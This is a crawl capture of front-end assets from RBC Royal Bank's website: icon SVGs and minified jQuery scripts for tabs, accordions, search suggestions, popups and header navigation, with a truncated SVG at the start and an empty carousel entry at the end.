5.854-.898.141-.022.438-.06.59-.069.69-.437 1.23-.993 1.704-1.687l-2.933-.228c-.15.337-.3.62-.433.846h-.239c.08-.298.15-.591.21-.881l-.75-.055v-.16l.813-.1c.154-.83.228-1.615.244-2.349l-3.694-.208c-.02.378-.024.735-.011 1.066h-.237c-.078-.369-.14-.735-.188-1.092l-.81-.046v-.247l.77-.042a16.837 16.837 0 0 1-.075-2.673l-2.16-.1c.102.19.207.384.282.592.466 1.304.355 2.832.2 3.534h-.26c-.039-.814-.312-1.81-.571-2.418-.598-1.408-1.939-2.652-4.185-4.096v1.8h-.262c-.748-2.365-2.608-3.68-5.374-5.1-2.281-1.172-2.99-2.583-2.862-4.768l.77.457c.198 2.043 1.768 3.222 3.411 3.21.967-.007 1.873-.136 2.75-.311 1.264-.256 2.433-.474 3.41-.127v-1.207h-.767c-.274.237-.83.513-1.65.525-.9.017-2.604-.502-2.604-2.405 0-1.654 1.4-1.917 2.54-1.917.608 0 1.622-.023 1.965-.043.255-.014.446-.053.57-.176.129-.127.168-.258.198-.426.036-.206.036-.416.036-.77V5.414h-5.28v2.09l-1.997-.76v-.5h.956v-.83H8.67V3.678H7.453c-.65 0-1.397.454-1.449 1.336-.05.845.33 1.556 1.2 1.556h.156v1.012h-.157c-1.524 0-2.673-1.145-2.673-2.665 0-1.583 1.35-2.789 2.98-2.789h2.575v1.737h10.013V6.43c0 .433-.023 1.013-.065 1.38-.03.267-.125.748-.63 1.134-.305.233-.765.326-1.513.33a31.86 31.86 0 0 1-1.805-.064c-1.14-.071-1.464.368-1.51.777-.01.086-.009.17 0 .251.534-.414 1.29-.706 2.15-.436 1.51.475 1.941.518 2.728-.1l.08.176c-.085.132-.237.32-.457.487h.73v3.954l2.272-1.361h6.377l3.14 1.64c.39.206.545.455.606.82.05.305-.028.692-.179.94-.093.154-.826 1.355-1.213 1.996a6.864 6.864 0 0 1 1.815 4.642c0 1.656-.612 3.793-2.602 5.381a3.499 3.499 0 0 1 1.875 1.391l-.618 2.105" fill="#ffdf01"/><path d="M17.687 40.354h-1.206V36.9h1.151c1.582 0 2.19.471 2.19 1.658 0 1.283-.793 1.797-2.135 1.797zm-.096-6.856c.957 0 1.606.207 1.606 1.23 0 1.088-.87 1.389-1.862 1.389h-.854v-2.62h1.11zm1.925 2.914c.856-.14 1.676-.806 1.676-1.814 0-.908-.386-1.907-3.061-1.907h-4.513v.073c.137.042.352.153.493.293.307.3.408.747.423 1.34v6.757h3.74c2.057 0 3.546-.784 3.546-2.582 0-1.462-1.137-2.084-2.304-2.16M6.813 33.498H8.13c1.096 0 1.668.32 1.668 1.486 0 1.039-.749 1.654-1.949 1.654H6.813zm3.474 7.656h2.437l-3.113-3.98c1.248-.333 2.183-1.016 2.183-2.256 0-1.457-.872-2.227-3.15-2.227H3.934v.073c.174.062.368.174.495.299.33.325.427.821.427 1.492v6.6h1.956v-3.752h.713l2.761 3.751M29.725 33.851c.523.297.682.684.685.688.025.028.082.019.082.019l.425-1.448s-.764-.548-2.582-.548c-2.751 0-4.811 1.386-4.811 4.418 0 3.418 2.454 4.305 4.617 4.305 2.012 0 2.802-.64 2.802-.64v-.993s-.71.664-2.235.664c-1.26 0-3.106-.574-3.146-3.384-.037-2.593 1.094-3.44 2.61-3.44.844 0 1.266.198 1.553.359M36.958 42.189h.162c.205 0 .295-.023.36-.08a.334.334 0 0 0 .09-.24c0-.147-.054-.246-.17-.29a.923.923 0 0 0-.269-.035h-.173zm.42-1.027c.423 0 .702.28.702.695 0 .361-.24.653-.53.658.042.04.067.062.096.103.136.171.569.924.569.924h-.564c-.091-.16-.13-.222-.222-.394-.235-.427-.31-.541-.395-.582-.024-.006-.043-.017-.076-.017v.993h-.465v-2.38zm-.142-.497c-.905 0-1.628.754-1.628 1.702s.723 1.712 1.628 1.712c.9 0 1.633-.764 1.633-1.712s-.733-1.702-1.633-1.702zm0 3.825a2.113 2.113 0 0 1-2.114-2.123c0-1.182.953-2.124 2.114-2.124 1.157 0 2.11.942 2.11 2.124a2.112 2.112 0 0 1-2.11 2.123" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-related.svg
body_size: 392
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 76.19 69.46"><defs><style>.cls-1{fill:#006ac3}</style></defs><title>related-80</title><g id="Layer_2" data-name="Layer 2"><g id="marketing"><path id="related-80" class="cls-1" d="M57.93 33.74a10.68 10.68 0 0 1 .44 1.1L34.88 45.92a16 16 0 0 1-19.24-4.38l2.5-1.18a13.36 13.36 0 0 0 15.6 3.14l23.48-11.07a10.63 10.63 0 0 1 .58 1zM74.66 9.45l-.13-.27a16.05 16.05 0 0 0-21.31-7.65L21.09 16.68a16 16 0 0 0-8.86 17.62l2.48-1.17a13.42 13.42 0 0 1 7.51-14L54.36 3.94A13.22 13.22 0 0 1 60 2.67a13.44 13.44 0 0 1 4.55.8 13.25 13.25 0 0 1 7.57 6.85l.13.27a13.36 13.36 0 0 1-6.38 17.76l-1.39.65c.19.34.39.68.56 1l.13.28c.17.36.31.73.45 1.09l1.38-.6a16 16 0 0 0 7.66-21.32zM63.21 32.56a16 16 0 0 1-8.1 20.22L23 67.93a16 16 0 0 1-21.34-7.65L1.53 60a16 16 0 0 1 7.65-21.31L13 36.9l2.41-1.14 25.9-12.22a16 16 0 0 1 20.75 6.61c.19.34.39.68.56 1l.13.28c.17.4.31.76.46 1.13zm-2.42 1.14a14.7 14.7 0 0 0-.45-1.09l-.13-.28c-.17-.36-.36-.7-.56-1a13.36 13.36 0 0 0-17.2-5.34L16.54 38.17l-2.43 1.14-3.79 1.79a13.36 13.36 0 0 0-6.38 17.76l.13.27a13.36 13.36 0 0 0 17.76 6.38L54 50.36a13.38 13.38 0 0 0 6.79-16.66z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/tabs.min.js
body_size: 781
content:
tabs={init:function(){jQuery(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){var e,a,t,n,s=jQuery(this),i=s.find(".tab-nav > li"),o=s.find(".tab-nav > li > a"),r=s.find(".tab-nav > li.active > a");function d(){var e=0,i=0;return jQuery(".tabs-scroll .tab-nav li").each(function(t){var a=jQuery(this)[0].className?.includes("active"),n=parseInt(jQuery(this).outerWidth(),10);a&&i++,i<1&&(e+=n)}),e}s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),t=s.find(".tab-nav > li.active > a").attr("id"),jQuery(a).val(t),jQuery(a).on("change",function(){var t=jQuery(a).val();jQuery("#"+t).tab("show")}),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var t,a,n;jQuery(window).width()<640&&((_dropDownStick=function(){e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100})})(),t=s.offset().top,a=s.innerHeight(),n=e.innerHeight(),jQuery(window).scroll(function(){jQuery(window).scrollTop()>=t+a-n?e.unstick():_dropDownStick()}))}})),s.hasClass("tabs-scroll")&&(jQuery(".tabs-next").on("click",function(){var t;void 0!==(n=jQuery(".tabs-scroll .tab-nav > li.active > a").parent().next("li").find("a"))[0]&&(jQuery("#"+n.attr("id")).tab("show"),t=d(),jQuery(".tab-nav").animate({scrollLeft:t-20},500))}),jQuery(".tabs-prev").on("click",function(){var t;void 0!==(n=jQuery(".tabs-scroll .tab-nav > li.active > a").parent().prev("li").find("a"))[0]&&(jQuery("#"+n.attr("id")).tab("show"),t=d(),jQuery(".tab-nav").animate({scrollLeft:t-20},500))}),jQuery(".tabs-scroll .tab-nav").on("scroll",function(){var t=jQuery(".tabs-scroll .tab-nav").scrollLeft(),a=jQuery(".tabs-scroll .tab-nav")[0].scrollWidth-jQuery(".tabs-scroll .tab-nav").outerWidth()+2;0<t?jQuery(".tabs-prev").removeClass("hidden"):jQuery(".tabs-prev").addClass("hidden"),t===a?jQuery(".tabs-next").addClass("hidden"):jQuery(".tabs-next").removeClass("hidden")})),o.attr("tabindex","-1").attr("aria-selected","false"),r.attr("tabindex","0").attr("aria-selected","true"),1!==s.find(".active").length&&i.first().find("a").attr("tabindex","0"),o.on("keydown",function(t){32==t.keyCode&&(t.preventDefault(),jQuery(this).tab("show").focus()),39!=t.keyCode&&40!=t.keyCode||(t.preventDefault(),jQuery(this).parent(".active").next("li").find("a").tab("show").focus()),37!=t.keyCode&&38!=t.keyCode||(t.preventDefault(),jQuery(this).parent(".active").prev("li").find("a").tab("show").focus())}),o.on("show.bs.tab",function(t){i.removeClass("active")}),o.on("shown.bs.tab",function(t){var a,n,e,i;o.attr("tabindex","-1").attr("aria-selected","false"),jQuery(this).attr("tabindex","0").attr("aria-selected","true"),s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),n=s.find(".tab-nav > li.active > a").attr("id"),i=s.find(".tab-nav > li.active > a").attr("href"),e=e.innerHeight(),i=jQuery(i).offset().top-e-17,jQuery(a).val(n),jQuery(window).width()<640&&jQuery("body, html").animate({scrollTop:i},500))})})}},jQuery(".tabs, .section-tabs, .side-menu-secondary-menu").length&&tabs.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-email.svg
body_size: 388
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 27.66"><defs><style>.cls-2{fill:none;stroke:#006ac3;stroke-linejoin:round;stroke-width:.75px}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><path d="M38.44 0H1.56A1.56 1.56 0 000 1.56V26.1a1.56 1.56 0 001 1.45 1 1 0 00.42.11h37A1.56 1.56 0 0040 26.1V1.56A1.56 1.56 0 0038.44 0zm-.34 25.76H1.9V1.9h36.2z" fill="#006ac3"/><path class="cls-2" d="M1.9 1.9L20 18.41 38.1 1.9M24.66 14.16l13.44 11.6M1.9 25.76l13.44-11.6"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/ui/ui-close-blue.svg
body_size: 125
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 36 36"><style>.st0{fill:#006ac3}</style><image width="35" height="35" xlink:href="2016-07-18.png" transform="translate(-85.583 -7.26)" overflow="visible"/><path class="st0" d="M21.6 18L34.8 4.8c1-1 1-2.6 0-3.6s-2.6-1-3.6 0L18 14.4 4.8 1.2c-1-1-2.6-1-3.6 0s-1 2.6 0 3.6L14.4 18 1.2 31.2c-1 1-1 2.6 0 3.6.5.5 1.1.7 1.8.7s1.3-.2 1.8-.7L18 21.6l13.2 13.2c.5.5 1.1.7 1.8.7s1.3-.2 1.8-.7c1-1 1-2.6 0-3.6L21.6 18z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dist/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down-inverse (12)" fill="#fff" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/accordion.min.js
body_size: 537
content:
(accordion={init:function(){jQuery(".accordion.app").each(function(){var n=jQuery(this),e=n.find(".accordion-panel"),o=(n.find(".accordion-title"),e.find(".collapse-toggle"),e.find(".accordion-summary"),e.find(".collapse-content"),e.find(".accordion-continue")),i=e.find(".accordion-edit");e.first().find(".collapse-content").collapse("show"),e.first().find(".accordion-title").addClass("active"),o.on("click",function(o){e.find(".collapse-content.collapse.show").collapse("hide"),jQuery(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").addClass("completed visited").removeClass("active"),jQuery(this).parents(".accordion-panel").children(".accordion-summary").slideDown("fast"),jQuery(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").prepend('<span class="offscreen completed">Completed: </span>'),jQuery(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-title-bar").children(".accordion-title").removeClass("completed").addClass("active"),jQuery(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-summary").slideUp("fast"),jQuery(this).parentsUntil(".accordion").next(".accordion-panel").children(".collapse-content").collapse("show"),0==jQuery(this).parentsUntil(".accordion").next(".accordion-panel").length&&(i.hide(),n.addClass("completed"))}),i.on("click",function(o){var n=jQuery(this).attr("data-target");e.find(".collapse-content.collapse.show").collapse("hide"),jQuery(this).siblings(".accordion-title").removeClass("completed").addClass("active"),jQuery(this).parents(".accordion-panel").children(".accordion-summary").slideUp("fast"),jQuery(this).siblings(".accordion-title").find(".offscreen.completed").remove(),jQuery(this).parents(".accordion-panel").siblings().children(".accordion-title-bar").children(".accordion-title").removeClass("active"),setTimeout(function(){jQuery(n).attr("tabindex","-1").focus()},300)})}),jQuery(".collapse-content").on("shown.bs.collapse",function(o){var n=jQuery(".nav-bar"),e=jQuery(".anchor-bar, .anchor-bar2"),n=(0<n.length?n.outerHeight():0)+(0<e.length?e.outerHeight():0),e=jQuery(this).prev(".collapse-toggle");e.length&&(n=jQuery(e).offset().top-n,e=jQuery(e).position(),1==jQuery(this).parents(".modal-inner").length?jQuery(this).parents(".modal-inner").animate({scrollTop:jQuery(this).parents(".modal-inner").scrollTop()+e.top-20},500):n > 0 && jQuery("html, body").animate({scrollTop:n},500))}),jQuery(".more-content").on("shown.bs.collapse",function(o){jQuery(this).focus(),jQuery(this).next(".more-toggle").attr("aria-label","Show Less")}),jQuery(".more-content").on("hidden.bs.collapse",function(o){jQuery(this).next(".more-toggle").focus(),jQuery(this).next(".more-toggle").attr("aria-label","Show More")}),jQuery(".accordion").not(".app").each(function(){var n=jQuery(this).find(".accordion-panel");n.find(".collapse-toggle").on("click",function(o){n.find(".collapse-content.collapse.show").collapse("hide")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg
body_size: 778
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><defs><style>.cls-1{fill:#fff}</style><mask id="mask" x="0" y="0" width="40" height="40" maskUnits="userSpaceOnUse"><g id="mask-2"><path id="path-1" class="cls-1" d="M0 40h40V0H0v40z"/></g></mask></defs><g id="Layer_2" data-name="Layer 2"><g id="Inverse"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><g id="icon-call-inverse_40_" data-name="icon-call-inverse (40)"><g mask="url(#mask)" id="Page-1"><path id="Fill-1" class="cls-1" d="M37.91 33.93l-.64.64-7.4-7.4.66-.66a1.64 1.64 0 011-.57c.2 0 .53.06 1 .57l3.66 3.67c.57.57 1.11 1.11 1.64 1.69a1.35 1.35 0 01.49 1 1.77 1.77 0 01-.53 1.05zm-3.3 3.31a3.84 3.84 0 01-2.5 1.18 13.81 13.81 0 01-5.84-1.08 37.86 37.86 0 01-11.44-6.88 42.13 42.13 0 01-9.1-10.62 36.53 36.53 0 01-3.06-6.18 13.45 13.45 0 01-1.08-5.78 3.82 3.82 0 011.18-2.49l2.3-2.29 7.4 7.4-.37.37c-.61.62-1.2 1.2-1.82 1.76a2.63 2.63 0 00-.71 2.89v.06a22.35 22.35 0 003.3 5.32c.77 1 1.57 1.78 2.34 2.58l.34.36A47.33 47.33 0 0019 27.15a22.84 22.84 0 005.36 3.31h.06a2.65 2.65 0 002.9-.7c.54-.61 1.11-1.17 1.71-1.77l.46-.46 7.41 7.4zM7.14 1.56a1.35 1.35 0 011 .49c.59.54 1.14 1.09 1.73 1.67l3.64 3.62c.51.51.57.83.57 1a1.63 1.63 0 01-.57 1l-.7.69-7.4-7.4.66-.65a1.78 1.78 0 011.06-.53zM39 30.78c-.54-.59-1.09-1.13-1.66-1.71L33.7 25.4a3 3 0 00-2.14-1 3.12 3.12 0 00-2.14 1l-.84.84-.63.63c-.62.61-1.2 1.18-1.77 1.82a1.09 1.09 0 01-1.25.32 21.38 21.38 0 01-5-3.08c-1.23-1-3.26-3.12-3.29-3.14l-.35-.36c-.78-.81-1.52-1.58-2.25-2.48A20.89 20.89 0 0111 15a1.06 1.06 0 01.32-1.23c.68-.57 1.26-1.17 1.89-1.77l.57-.57.84-.84a3.07 3.07 0 001-2.14 3 3 0 00-1-2.14L11 2.67C10.4 2.08 9.84 1.53 9.24 1a2.88 2.88 0 00-2.1-1A3.23 3.23 0 005 .95V1L1.66 4.28A5.4 5.4 0 000 7.76a14.87 14.87 0 001.2 6.44 38 38 0 003.18 6.44 43.7 43.7 0 009.44 11 39.37 39.37 0 0011.91 7.16 16.5 16.5 0 005.69 1.2h.81a5.42 5.42 0 003.48-1.63L39 35a3.22 3.22 0 001-2.12 2.87 2.87 0 00-1-2.1z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/_static/??-eJydzEsOwjAMBNALYUwWDSvEWfJxwcU4UZ2014dKRWLFguWMZh6uFVLRRtqwSr+xGs4xQZSSHgbGjeBOIdOMsbNkXJjW42QH/Hncx3tIRSRU4ygErPq2/lG2PtMYujT4Ej/W9Xlx58EN/uS8n16EIk/R
body_size: 686
content:
(()=>{"use strict";var e={n:t=>{var s=t&&t.__esModule?()=>t.default:()=>t;return e.d(s,{a:s}),s},d:(t,s)=>{for(var r in s)e.o(s,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:s[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const t=window.jQuery;var s=e.n(t);const r=window.wp.apiFetch;var a=e.n(r);const o=window.wp.url;s()((function(){const e=(window?.screen?.width<window?.outerWidth?window?.screen?.width:window?.outerWidth)<769,t=()=>{s()(".suggested-search-posts")?.empty(),s()(".suggested-search-posts").css("opacity",0)};let r;s()(document).on("keyup focus",".flyout-header-search-form form input",(function(c){if(clearTimeout(r),c?.target?.value?.length>=3){const e=s()(this)?.data("nonce");e&&(r=setTimeout((function(){var e;e=c?.target?.value,a()({path:(0,o.addQueryArgs)(`/rbc-blocks/v1/rbc-blocks-site-header/?s=${e}`),method:"GET"}).then((e=>{if(e?.length>0){const t=e;if(t){const e=s()("<ul />");t?.forEach((t=>{const r=jQuery("<li />");console.log(t);const a=jQuery('<a class="search-suggested-item"></a>');a?.attr("href",t?.post_link_array?.url),a?.attr("target",t?.post_link_array?.target),a?.text(t?.post_title),s()(r)?.append(a),s()(e)?.append(r)})),s()(".suggested-search-posts")?.empty()?.append(e),s()(".suggested-search-posts").css("opacity",1)}}}))}),500))}else e||s()(".flyout-header-search-form .search-close").css("display","none"),t();c?.target?.value?.length>0&&(e||s()(".flyout-header-search-form .search-close").css("display","block"))})),s()(document).on("click",".flyout-header-search-form .search-close",(function(){clearTimeout(r),s()(".flyout-header-search-form .search-close").css("display","none"),s()(".flyout-header-search-form form input").val(""),t(),s()(".flyout-header-search-form form input").focus()})),s()(document).on("blur",".flyout-header-search-form form",(function(r){e?null===r?.relatedTarget||s()(r?.relatedTarget)?.hasClass("search-suggested-item")||s()(r?.relatedTarget)?.hasClass("search-btn")||t():r?.relatedTarget&&s()(r?.relatedTarget)?.hasClass("search-suggested-item")||t()}))}))})();;
;
;


--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/popup.min.js
body_size: 308
content:
(popup={types:{default:{width:Math.min(screen.width/2,1e3),height:Math.min(screen.height/2,516),scrollbars:"yes",toolbar:"no",menubar:"no"},disclaimer:{width:600,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-window":{width:815,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-browser":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes",status:"yes"},"non-html":{width:836,height:516,scrollbars:"no",toolbar:"no",menubar:"no",status:"yes"},print:{width:710,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"third-party":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes"}},init:function(){var o=this,t=o.types;jQuery(document).on("click","a.popup",function(e){e.preventDefault();e=jQuery(this).data().popupType,e=e&&void 0!==t[e]?t[e]:t.default;o.popupCommon(this.href,e)})},popupCommon:function(e,o){var t=window,n=document.all;t.open(e,"",_.map(_.extend(_.defaults(o,{resizable:"yes"}),{left:(n?t.screenLeft:t.screenX)+50,top:(n?t.screenTop:t.screenY)+5}),function(e,o){return o+"="+e}).join(","));return!1},popup:function(e,o,t){return this.popupCommon(e,{width:parseInt(o,10),height:parseInt(t,10),scrollbars:"yes",toolbar:"no",menubar:"no"})}}).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks-related-posts/build/built-blocks/rbc-related-posts/view.js
body_size: 102
content:
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const t=window.jQuery;var n=e.n(t);n()((function(){n()(".wp-admin")?.length>0&&n()(document).on("click",".related-posts-container .related-post-list a",(function(e){e.preventDefault()}))}))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/header.min.js
body_size: 1593
content:
(header={init:function(){BindLocationDropdowns=function(a){var t,n,e="",i="",l=(jQuery("#header").data("domain"),(jQuery("#nav-header").length?jQuery("#nav-header"):jQuery("#header")).data("lob"));jQuery("#nav-header").length&&(e+=(t=function(a){var e="";if(a)return 1<a.length?e+="<ul id='header-lob' class='primary-nav-list'>"+_.map(a,t).join("")+"</ul>":a.hasOwnProperty("children")?e=(e+="<li class='dropdown-overlay right "+a.key+"'><button id='header-"+a.key+"' class='dropdown-text' aria-controls='"+a.key+"-dropdown'>"+a.value+"</button>")+"<ul class='dropdown-content chevron-list' id='"+a.key+"-dropdown'>"+_.map(a.children,t).join("")+"</ul></li>":e+="<li class='"+a.key+"'><a href='"+a.url+"' id='header-"+a.key+"' data-loc-id='"+a.key+"'>"+a.value+"</a></li>",e})(a[l]),jQuery.when(jQuery(".primary-nav").html(e)).then(function(){youAreIn(),jQuery(".primary-nav").find(".dropdown-overlay").length&&overlays.dropdown()})),jQuery("#lob-toggle").length&&(i+=(n=function(a){var e="";if(a)return 1<a.length?e+=_.map(a,n).join(""):a.hasOwnProperty("children")?e+=_.map(a.children,n).join(""):e+="<li><a href='"+a.url+"' id='sidebar-"+a.key+"' data-loc-id="+a.key+">"+a.value+"</a></li>",e})(a[l]),jQuery("#side-menu-lob").html(i),0==jQuery("#nav-header").length&&jQuery("#lob-toggle").length&&youAreIn())},BindLocalizationDropdowns=function(a){function e(e){e.html(),e.empty(),jQuery.each(a,function(){var a=this.url;-1!=window.location.hostname.indexOf("www.ste")&&(a=a.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(a=a.replace("www.","silver.")),"lang-ch"==this.id?e.append(jQuery("<li></li>").html('<a href="'+a+'" class="'+this.id+'" lang="zh-Hans" title="Chinese"><img src="'+RBCDVL.theme_url+'/dvl/v1.0/assets/images/icons/icon-flag-'+this.country+'.svg" class="location-flag" alt="" width="42" height="20">'+this.value+"</a>")):e.append(jQuery("<li></li>").html('<a href="'+a+'" class="'+this.id+'"><img src="'+RBCDVL.theme_url+'/dvl/v1.0/assets/images/icons/icon-flag-'+this.country+'.svg" class="location-flag" alt="" width="42" height="20">'+this.value+"</a>"))})}var t=jQuery("#header-language, #mobile-header-language"),n=jQuery("#side-menu-language"),t=(e(t),e(n),jQuery("html").attr("lang")),n=jQuery("#header-language, #mobile-header-language").find(".lang-en"),i=jQuery("#header-language, #mobile-header-language").find(".lang-fr"),l=jQuery("#side-menu-language").find(".lang-en"),r=jQuery("#side-menu-language").find(".lang-fr"),o=jQuery("#dvl-wpr").data("page-lang"),o=(o?(jQuery("#header-language, #mobile-header-language").find(".lang-"+o).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"}),jQuery("#side-menu-language").find(".lang-"+o).addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"})):("en"==t&&(n.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"}),l.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"})),"fr-CA"==t&&(i.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"}),r.addClass("active").removeAttr("href").attr({tabindex:"-1",role:"button","aria-disabled":"true"}))),jQuery("#header-contact-list"));jQuery("#side-menu-contact-list").html(o.html())},RetrieveGlobalNavJSON=function(){var a=jQuery("#header").data("domain"),e=jQuery("#dvl-wpr").data("global-nav"),t="/global-nav.json",e=void 0===e?RBCDVL.theme_url+"/dvl/v1.0/assets/includes/"+a+t:"/"+e+t;void 0===a?console.log("Domain data not found, Global navigation is disabled."):jQuery.getJSON(e,function(a){BindLocationDropdowns(a)})},RetrieveLocalizationJSON=function(){var a=jQuery("#header").data("domain"),e=jQuery("#dvl-wpr").data("lang-toggle"),t="/localization.json",e=void 0===e?RBCDVL.theme_url+"/dvl/v1.0/assets/includes/"+a+t:"/"+e+t;void 0===a?console.log("Domain data not found, language toggle is disabled."):jQuery.getJSON(e,function(a){BindLocalizationDropdowns(a)})},HightlighSubLink=function(){var a=document.location.pathname,e=document.location.href,e=(($curlink=jQuery('.sub-links li > a[href="'+e+'"], .tertiary-links li > a[href="'+e+'"], .mega-menu-lobs li > a[href="'+e+'"]')).attr("aria-current","page"),$curlink.removeAttr("href").parent("li").addClass("active"),a.split("/"),jQuery(".sub-links li > a")),t=jQuery("header").data("dir-subnav"),n=jQuery("header").data("lob"),i=a.split("/")[1],a=("fr"==i&&(i=a.split("/")[2]),!1!==t&&jQuery(e).each(function(){var a=jQuery(this).attr("href");void 0!==a&&-1<a.indexOf(i)&&(jQuery(this).attr("aria-current","section"),jQuery(this).parent("li").addClass("active-dir"))}),n&&jQuery(e).each(function(){var a=jQuery(this).attr("href");void 0!==a&&-1<a.indexOf(n)&&(jQuery(this).attr("aria-current","section"),jQuery(this).parent("li").addClass("active-dir"))}),jQuery(".sub-links > li > a, .lob-links > li > a"));a.on("touchstart mouseover",function(a){a.stopPropagation(),jQuery(this).parent("li").addClass("hover")}),a.on("touchend mouseout",function(a){a.stopPropagation(),jQuery(this).parent("li").removeClass("hover")})},youAreIn=function(a){var e=jQuery("header").data("loc"),t=jQuery("[data-loc-id="+e+"]").html();_lobToggle=jQuery("#lob-toggle"),e&&(jQuery("."+e).addClass("active-loc"),jQuery("."+e+"> a").prepend('<span class="offscreen">You are in:</span>'),jQuery("."+e).parentsUntil(".primary-nav").addClass("active-loc"),_lobToggle.html(t))},homeLink=function(){"business-banking"==jQuery("header").data("loc")&&("fr"==DVL.lang?(jQuery("a.logo-wpr").attr("href","/fr/entreprises/index.html"),jQuery("#header-contact-us").attr("href","https://www.rbcroyalbank.com/fr/entreprises/service-a-la-clientele/index.html")):(jQuery("a.logo-wpr").attr("href","/business/index.html"),jQuery("#header-contact-us").attr("href","https://www.rbcroyalbank.com/business/customer-service/index.html")))},0==(jQuery(".side-menu").length || jQuery(".side-menu-new").length) &&jQuery(".mobile-nav-btn").remove(),homeLink(),jQuery(".global-nav").length,(jQuery(".sub-header").length||jQuery(".tertiary-header").length||jQuery(".mega-menu-wpr").length)&&HightlighSubLink()}}).init();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down-inverse (12)" fill="#fff" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/carousel.min.js
body_size: 694
content:
